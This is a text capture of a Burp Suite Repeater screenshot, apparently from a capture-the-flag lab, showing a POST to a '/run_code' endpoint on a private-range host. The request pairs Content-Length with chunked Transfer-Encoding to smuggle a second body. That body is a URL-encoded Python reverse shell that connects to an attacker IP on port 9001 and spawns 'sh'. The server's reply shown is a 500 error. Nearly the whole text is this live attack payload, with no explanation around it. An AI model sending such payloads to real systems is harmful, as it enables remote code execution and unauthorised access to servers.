 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 POST /run_code HTTP/1.1
2 Host: 10.10.11.62:5000
3 Content-Length: 247
4 Transfer-Encoding: chunked
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Origin: http://10.10.11.62:5000
11 Referer: http://10.10.11.62:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 code=0
16
17 code=
export+RHOST%3d"10.10.16.27"%3bexport+RPORT%3d9001%3bpython+-c+'import+sys,socket,o
s,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))
))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn/20.0.4
3 Date: Sat, 29 Mar 2025 15:26:48 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 265
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
13
Inspector
Request attrib
Request query
Request body
Request cooki
Request head
Response hea